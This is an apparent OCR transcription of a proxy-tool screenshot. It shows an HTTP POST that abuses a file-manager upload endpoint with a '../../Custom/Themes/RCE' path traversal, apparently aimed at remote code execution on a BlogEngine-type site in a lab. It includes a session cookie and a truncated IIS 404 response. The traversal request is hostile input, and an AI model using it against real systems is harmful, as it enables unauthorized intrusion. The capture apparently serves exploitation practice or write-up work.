 Request
Pretty Raw \n Actions
1 POST /api/upload?action=filemgr&dirPath=
~/App_Data/files/../../Custom/Themes/RCE HTTP/1.1
2 Host: 172.31.1.16
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Cookie: .AUXBLOGENGINE-96d5b379-7e1d-4dac-a6ba-1e50db561b04=
555301FEACE393A0BED0C9CBA84BE03CCF574FFCED4EBD264D7B9024D00CA
D43BF3C59F0813549A24731DC50BF8EA9D25E00678BAFDFA9AC0BCC0F1999
3F7ED1E3903D16B2591E9351051D4915E01FBE95495464372F9543F29C178
85C74974DF6EC83C3ACD50CA5DD0F06C90CA5D71D7610A5DFE1078784241E
1CD919F78741E8D8F4FB6A7DF60C0375D9CB4C2757DD78C5C743448C4F6DD
14D36070AF0F7002684B9841550D750076CDD6EC6AE57FB4C377849417D70
F5DD71F238F38528F9620D591D2029E4AD03E40983C546D72353E08AB391C
1BC0F846B44C6B47E2C77AD38DE9EDA43785F7538337D6F59B309BD444B25
17B2C799CE15F96923A3C1C2C6B776E105E9A31EAD5BE8EB4ECB7B5FB5FF4
152E856FCC94C325522D0CDF199D4BD5A84AEEC7D18E969B015A21EB5CBC5
962449A0192020FD5FBE573740A8042E5885716DD35730D94D89315C8EAB8
C45B61BA1D89E6897AB4E8E721BD42C793E42C0D5
8 Content-Length: 2032
9 Content-Type: multipart/form-data;
boundary=30126f4ff414487b21f65275a440b703
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html
3 Server: Microsoft-IIS/8.5
4 X-Powered-By: ASP.NET
5 Date: Sun, 14 Mar 2021 18:15:04 GMT
6 Connection: close
7 Content-Length: 1245
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charse
13 <title>
404 - File or directory not found.
</title>
14 <style type="text/css">
15 <!--
16 body{
margin:0;
font-size:.7em;
font-family:Verdana,Arial,Helvetica,sans-serif;
background:#EEEEEE;
}
17 fieldset{